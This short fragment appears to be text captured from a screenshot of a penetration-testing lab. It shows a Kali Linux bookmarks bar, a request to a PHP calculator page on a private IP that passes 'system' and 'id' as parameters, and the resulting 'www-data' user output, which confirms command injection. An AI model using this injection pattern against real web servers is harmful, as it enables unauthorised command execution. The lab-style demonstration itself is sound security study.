 172.31.60.196/math.php?operation=system&firstNum=id&secondNum=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)